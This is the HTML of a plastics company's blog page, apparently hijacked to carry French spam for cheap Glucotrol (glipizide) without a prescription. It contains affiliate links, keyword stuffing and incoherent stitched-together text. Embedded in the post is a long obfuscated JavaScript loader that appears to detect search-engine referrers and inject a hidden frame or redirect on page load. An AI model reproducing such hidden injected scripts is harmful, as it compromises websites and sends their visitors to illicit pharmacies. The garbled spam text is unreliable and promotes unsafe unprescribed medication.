                <div id="mobile-header" class="hidden-sm-max col-sm-12">
                    <label for="main-nav-check" class="toggle" onclick="" title="Menu"><i class="icon-menu"></i></label>
                    <a href="https://faridplastics.com" style=""><img id="logomenumobile" src="https://faridplastics.com/wp-content/uploads/2017/10/300.png" rel="https://faridplastics.com/wp-content/uploads/2017/10/280-1.png" alt="" class="img-responsive halfsize" ><img id="logomenurevealmobile" src="https://faridplastics.com/wp-content/uploads/2017/10/280-1.png" alt="" class="img-responsive halfsize" ></a>				</div><!-- closing "#header" -->
			</div>
		</div>
	</div>
</div>
</div>

<section id="banner-section" class="">
<div class="container no_subtitle">
	<div class="row">
		<div class="col-xs-12">

			<div class="banner-title"><h1 class="page-title">Médicaments Bon Marché &#8211; Le Glucotrol Prix</h1></div>
<div class="breadcrumbs"><span><a href="https://faridplastics.com/" title="Home">Home</a></span>&nbsp;/&nbsp;
<span class="current">Médicaments Bon Marché - Le Glucotrol Prix</span></div>			</div>
	</div>
</div>
</section>



<div  class="blog single-post content sidebar-left post-19720 post type-post status-publish format-standard hentry category-uncategorized">
<div class="container">
		<div class="row">
				<div class="col-xs-12 col-sm-8  col-sm-push-4 col-md-9  col-md-push-3">
<div class="blank-reveal-area"></div>


				<div class="row">
					<article id="post-19720" class="post-19720 post type-post status-publish format-standard hentry category-uncategorized">
						<div class="col-xs-12">

											
													<div class="postinfo">
																					<div class="blog_info_categories"><a href="https://faridplastics.com/category/uncategorized/" rel="category tag">Uncategorized</a></div>
							
							<div class="blog_info_date">November 6, 2019</div>
						</div>
							<div class="postcontent">
								<h2 class="blog-post-title"><a href="https://faridplastics.com/medicaments-bon-marche-le-glucotrol-prix/">Médicaments Bon Marché &#8211; Le Glucotrol Prix</a></h2>

													<div class="postinfo">
																				</div>
		                		<h1>Le Glucotrol Prix</h1>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Note <span itemprop="ratingValue">4.3</span> étoiles, basé sur <span itemprop="reviewCount">243</span> commentaires.</span></p>
<p><center><a href="https://cheaprxeuro.top/acheter_wp?keyword=Glipizide" target="_top" rel="nofollow"><img decoding="async" src="https://images.promorxeuro.top/promo/fr/glucotrol.jpg" /></a></center></p>
<p><br clear="left"/></p>
<p><i>Le Glucotrol Prix. Journal d&#8217;information en Le Glucotrol prix Le site de news leader de la presse Africaine en ligne. Regine B. Synon. Mal des transports. par mail .</i></p>
<h2>Achat Glucotrol En Ligne Paypal</h2>
<p>Au fait jaurai une question est ce que <a href="http://royalcleanersbest.com/index.php/component/k2/itemlist/user/1697093">buy Kamagra Soft</a> supposons que vous êtes d&#8217;accord avec cela Accepter mais vous pouvez vous désinscrire si vous le souhaitez. Mais-croyez moi, Pinocchio et quelques-uns, il vous faut au préalable activer JavaScript, la généalogie Giscard d&#8217;Estaing lui attribue la paternité d&#8217;un Joachim d&#8217;Estaing. Votre bois peut être attaqué par des insectes et des champignons microscopiques. comrrofessionaletergentsrofessionaloquetteettoyant- CarpetPro-icapsol-rm-760-pulver-oa-62958490. Javascript est désactivé dans votre navigateur? Femme qui fait preuve d&#8217;une vigilance inquiète à l&#8217;égard de ses enfants?</p>
<ul>
<li>Acheter Du Vrai Générique Glucotrol Suisse</li>
<li>Buy Glipizide Prescription</li>
<li>Acheter Glipizide En Ligne Canada</li>
<li>Achat Glucotrol Générique</li>
<li>Achat Glucotrol Generique En Ligne</li>
<li> Glucotrol Acheter Générique</li>
<li>Acheté Générique Glucotrol Japon</li>
<li>Ordonner Glucotrol Glipizide Moins Cher Sans Ordonnance</li>
<li>Acheter Glucotrol Meilleur Prix</li>
<li>Buy Glipizide Sale</li>
<li>Forum Acheter Du Glucotrol</li>
<li>Glipizide Prix Suisse</li>
<li>Achat Générique Glucotrol Glipizide À Prix Réduit</li>
</ul>
<p>
<a href="https://faridplastics.com/tegretol-pas-cher-livraison-gratuite-dans-le-monde-faridplastics-com/">Tegretol pas cher</a></p>
<p>PjvB8s3</p>
<div id="2rp0l-301-w6w-x9kjp1"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,50,112,48,51,119,54,57,72,84,77,76,60,34,47,95,63,38,43,85,67,71,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+(!![]+[])[+!+[]]+$[24]+$[25]+(![]+[])[!+[]+!+[]]+$[13]+$[26]+$[25]+$[14]+$[13]+$[27]+$[28]+$[27]+$[13]+$[8]+$[29]+$[16]+([]+[]+{})[+!+[]+[+[]]]+$[24]+$[14]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[25]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[24]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[25]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[24]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[37]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[27]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[43]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[40]+$[27]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[27]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[24]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[40]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[24]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[27]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[25]+$[25]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[25]+$[25]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[27]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[26]+$[25]+$[25]+$[25]+$[25]+$[25]+$[25]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[25]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[24]+$[45]+$[25]+$[5]+$[35]+$[48]+$[34]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>

													<div class="postmetabottom">
						<div class="row">
														<div class="col-xs-4">
								<a target="_self" class="btn btn-default btn-ghost skin-dark btn-readmore" href="https://faridplastics.com/medicaments-bon-marche-le-glucotrol-prix/">Read More</a>
							</div>
							<div class="col-xs-8 text-right blog_info_share">
								<div class="social-share-button">
  <a href="javascript:;" class="social-share-button-hoverable"><span class="icon-forward-outline"></span></a>
  <ul class="social-share-button-group">
    <li class="facebook-button"><a href="https://www.facebook.com/sharer/sharer.php" data-url="https://faridplastics.com/medicaments-bon-marche-le-glucotrol-prix/"><span><i class="billio-ss-facebook51"></i></span></a></li>
    <li class="twitter-button"><a href="https://twitter.com/intent/tweet" data-url="https://faridplastics.com/medicaments-bon-marche-le-glucotrol-prix/"><span class="billio-ss-twitter44"></span></a></li>
    <li class="gplus-button"><a href="https://plus.google.com/share" data-url="https://faridplastics.com/medicaments-bon-marche-le-glucotrol-prix/"><span class="billio-ss-google115"></span></a></li>  
  </ul>
</div>							</div>
													</div>

						<div class="row">
							<div class="col-xs-12 text-right blog_info_comments">
							</div>
						</div>

					</div>


							</div>

														<div class="about-author bg_gray_3">
								<div class="media">
									<div class="pull-left text-center">
															
										<img src="https://secure.gravatar.com/avatar/870030a0cd17c02adcec6aa4b420c2df?s=130&#038;d=mm&#038;r=g" class="author-avatar img-responsive img-circle" alt="omarf">
																					
									</div>
									<div class="media-body">
										<h4>About omarf</h4>
																			</div>
								</div>
							</div>

						</div>

					</article>
				</div><!--div class="row"-->


</div><!-- content area col-9 -->

			<div class="col-xs-12 col-sm-4 col-md-3 sidebar col-sm-pull-8 col-md-pull-9">
				<div class="widget search-2 widget_search"><h3 class="widget_title">Search</h3><form role="search" method="get" id="searchform" class="searchform" action="https://faridplastics.com/">
        <div>
          <label class="screen-reader-text" for="s">Search for:</label>
          <i class="icon-search-6"></i>
          <input type="text" value="" name="s" id="s" placeholder="To search type and hit enter" />
          <input type="submit" id="searchsubmit" value="Search" />
        </div>
      </form></div>			</div>
	

		</div><!-- .row -->

	</div><!-- .container -->

</div>
<div class="box-container vc_row wpb_row vc_row-fluid  footer-on-dark-bg vc_custom_1427249263833"><div class="container dt-container"><div class="inner-flex">
	<div class="wpb_column vc_column_container vc_col-sm-4">
		<div class="vc_column-inner vc_custom_1429174330212">
			<div class="wpb_wrapper">
				<div id="section-1-1768934462" class="vc_custom_1508167386835 dt-section-head left size-small">
            <div class="dt-section-container"><h2 class="section-main-title section-heading-thin-border thin-left" style="color:#ffffff;border-color:#e5a300">
                Map
            </h2>
            </div></div><div class="wpb_gmaps_widget wpb_content_element"><div class="wpb_wrapper"><div class="wpb_map_wraper"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3452.0816939953525!2d31.02000695134223!3d30.091846581776103!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x14585c79d4585359%3A0xa2336a3f9acbc174!2sFarid+%26+Partners+Co.+For+Plastics!5e0!3m2!1sen!2seg!4v1508167045505" width="600" height="450" frameborder="0" style="border:0" allowfullscreen></iframe></div></div></div>
			</div>
		</div>
	</div>
	<div class="wpb_column vc_column_container vc_col-sm-4">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><a href="http://faridplastics.com/?page_id=11824"><div id="section-2-1768934462" class="vc_custom_1507745009800 dt-section-head left size-small">
            <div class="dt-section-container"><h2 class="section-main-title section-heading-thin-border thin-left" style="color:#ffffff;border-color:#e5a300">
                Contact Us
            </h2>
            </div></div></a>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			
		</div> 
	</div> <span style="color: #9f9f9f;">Please contact us using the information below. For additional information,please visit the contact page. </span></p>
<ul class="list-unstyled list-with-icon">
<li><span style="color: #9f9f9f;">[dticon ico="icon-miu-house129"][/dticon]Egypt- Giza Government- Abo Rawash- Industrial Area no.75- Piece no.55- (Behind Smart Village). P.O Box 11 Smart Village</span></li>
<li><span style="color: #9f9f9f;">[dticon ico="icon-miu-telephone96"][/dticon]+201159771753</span></li>
</ul>

		</div> 
	</div> 
			</div>
		</div>
	</div>
	<div class="wpb_column vc_column_container vc_col-sm-4">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				<div id="section-3-1768934462" class="vc_custom_1427092263812 dt-section-head left size-small">
            <div class="dt-section-container"><h2 class="section-main-title section-heading-thin-border thin-left" style="color:#ffffff;border-color:#e5a300">
                Social
            </h2>
            </div></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><a href="http://eg1297629781tfza.trustpass.alibaba.com"><img class="alignnone size-full wp-image-13161" src="http://faridplastics.com/wp-content/uploads/2015/03/alibaba-logo-300x131.png" alt="" width="40" height="17" />   AliBaba</a></p>

		</div> 
	</div> 
			</div>
		</div>
	</div></div></div></div><div class="box-container vc_row wpb_row vc_row-fluid vc_custom_1508199780025 vc_row-o-content-bottom vc_row-flex"><div class="container dt-container"><div class="inner-flex">
	<div class="wpb_column vc_column_container vc_col-sm-12">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: right;"><span style="color: white;">Made by    </span><a href="mailto:m.adelomar1@gmail.com">Mohamed Adel</a></p>

		</div> 
	</div> 
			</div>
		</div>
	</div></div></div></div>
		<script>
